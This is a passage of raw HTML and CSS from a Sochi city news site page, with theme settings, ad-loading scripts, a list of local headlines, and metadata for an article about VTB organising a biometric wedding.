0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-60202","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_271","tdc_css_class":"tdi_271","tdc_css_class_style":"tdi_271_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":60202,"live_filter_cur_post_parent_id":0}';block_tdi_271.td_column_number="1";block_tdi_271.block_type="td_flex_block_3";block_tdi_271.post_count="5";block_tdi_271.found_posts="22788";block_tdi_271.header_color="";block_tdi_271.ajax_pagination_infinite_stop="";block_tdi_271.max_num_pages="4558";tdBlocksArray.push(block_tdi_271);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_271 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/hk-sochi-severstal-s-kakim-schetom-zavershilsja-match/"  rel="bookmark" class="td-image-wrap " title="ХК «Сочи» — «Северсталь»: с каким счетом завершился матч" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/vnutr-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/hk-sochi-severstal-s-kakim-schetom-zavershilsja-match/"  rel="bookmark" title="ХК «Сочи» — «Северсталь»: с каким счетом завершился матч">ХК «Сочи» — «Северсталь»: с каким счетом завершился матч</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T21:55:42+03:00" >6 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-planiruetsja-7-nojabrja-polnyj-spisok-ulic/"  rel="bookmark" title="Массовое отключение света в Сочи планируется 7 ноября: полный список улиц">Массовое отключение света в Сочи планируется 7 ноября: полный список улиц</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T18:50:28+03:00" >6 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-zapasajtes-vodoj-otkljuchenija-startujut-6-nojabrja-v-20-30/"  rel="bookmark" title="Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30">Сочинцы, запасайтесь водой: отключения стартуют 6 ноября в 20:30</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T18:30:52+03:00" >6 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sudebnye-pristavy-objazali-zloumyshlennika-snesti-pjatijetazhnyj-samostroj-v-sochi/"  rel="bookmark" title="Судебные приставы обязали злоумышленника снести пятиэтажный самострой в Сочи">Судебные приставы обязали злоумышленника снести пятиэтажный самострой в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T18:05:20+03:00" >6 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/"  rel="bookmark" title="Сочи стал №1 по спросу на зимние праздники">Сочи стал №1 по спросу на зимние праздники</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-06T17:58:13+03:00" >6 ноября, 2025</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_273 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_274" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_275  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_275,.tdi_275 .tdc-columns{min-height:0}#tdi_274.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_274.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_275,.tdi_275 .tdc-columns{display:block}.tdi_275 .tdc-columns{width:100%}.tdi_275:before,.tdi_275:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_275{margin-left:-15px;margin-right:-15px}.tdi_275 .tdc-row-video-background-error,.tdi_275>.vc_column,.tdi_275>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_275{margin-left:-10px;margin-right:-10px}.tdi_275 .tdc-row-video-background-error,.tdi_275>.vc_column,.tdi_275>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_275{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_275 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_275{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_275{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_275{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_274_rand_style td-element-style" ><style>.tdi_274_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_277  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_277{vertical-align:baseline}.tdi_277>.wpb_wrapper,.tdi_277>.wpb_wrapper>.tdc-elements{display:block}.tdi_277>.wpb_wrapper>.tdc-elements{width:100%}.tdi_277>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_277>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_279 "><style scoped>@media (max-width:767px){.tdi_279{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_281  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_281{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_281,.tdi_281 .tdc-inner-columns{display:block}.tdi_281 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_281{margin-left:-25px;margin-right:-25px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_281{margin-left:-15px;margin-right:-15px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_281{margin-left:-10px;margin-right:-10px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_281{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_281 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_281{width:100%!important}}</style><div class="vc_column_inner tdi_283  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_283{vertical-align:baseline}.tdi_283 .vc_column-inner>.wpb_wrapper,.tdi_283 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_283 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_283{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_283{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_283{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_283{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_285 "><style scoped>@media(min-width:1141px){.tdi_285{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_285{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_289  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_289{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_289,.tdi_289 .tdc-inner-columns{display:block}.tdi_289 .tdc-inner-columns{width:100%}.tdi_289{margin-bottom:60px!important}.tdi_289 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_289{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_289{margin-bottom:40px!important}}@media (max-width:767px){.tdi_289{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_291  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_291{vertical-align:baseline}.tdi_291 .vc_column-inner>.wpb_wrapper,.tdi_291 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_291 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_291 .vc_column-inner,.tdi_291 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_292 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_292" ><style>.tdi_292{margin-bottom:0!important}@media (max-width:767px){.tdi_292{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_292.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_292 .td-module-container{display:flex;flex-direction:column}.tdi_292 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_292 .td-image-container{display:block;order:0}.ie10 .tdi_292 .next-prev-title,.ie11 .tdi_292 .next-prev-title{flex:auto}.tdi_292 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_292 .tdb-next-post .td-next-prev-image{display:initial}.tdi_292 .next-prev-title{display:flex;align-self:center}.tdi_292 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_292 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_292 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_292 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:18px!important}.tdi_292 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_292.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_292 .tdb-next-post{padding:5px 10px 18px}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:16px!important}.tdi_292 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_292.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_292 .tdb-next-post{padding:10px}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:13px!important}.tdi_292 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/v-rossii-hotyat-postroit-bolshe-600-lajnerov/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/01/airplane-flying-above-the-clouds-1-scaled-1-1068x712.jpg" title="В России хотят построить больше 600 лайнеров" width="1068" height="712"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/v-rossii-hotyat-postroit-bolshe-600-lajnerov/">В России хотят построить больше 600 лайнеров</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://sochi24.tv/v-sochi-na-territorii-akvaparka-obnaruzhili-minu-vremen-vov/"><img class="td-next-prev-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://sochi24.tv/wp-content/uploads/2024/01/rosgvardii-1.jpg" title="В Сочи на территории аквапарка обнаружили мину времен ВОВ"></a></div><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-na-territorii-akvaparka-obnaruzhili-minu-vremen-vov/">В Сочи на территории аквапарка обнаружили мину времен ВОВ</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_293 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_293" ><div id=tdi_293 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Лидия Виленская"><meta itemprop="url" content="https://sochi24.tv/author/writ4/"></span><meta itemprop="datePublished" content="2024-01-15T17:51:43+03:00"><meta itemprop="dateModified" content="2024-01-15T17:51:43+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="ВТБ помог организовать первую свадьбу с использованием биометрии"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2024/01/831ebf5f-11f0-494c-b038-e595873e7ad3-1.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="904"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_294" class="tdc-zone"><div class="tdc_zone tdi_295  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_295{min-height:0}.tdi_295>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_294_rand_style td-element-style" ></div><div id="tdi_296" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_297  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_297,.tdi_297 .tdc-columns{min-height:0}.tdi_297,.tdi_297 .tdc-columns{display:block}.tdi_297 .tdc-columns{width:100%}.tdi_297:before,.tdi_297:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_297{margin-left:-15px;margin-right:-15px}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_297{margin-left:-10px;margin-right:-10px}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_297{margin-left:0;margin-right:0}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_297{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_297 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_297{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_297{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_297{padding-top:60px!important;padding-bottom:40px!important}}</style><div 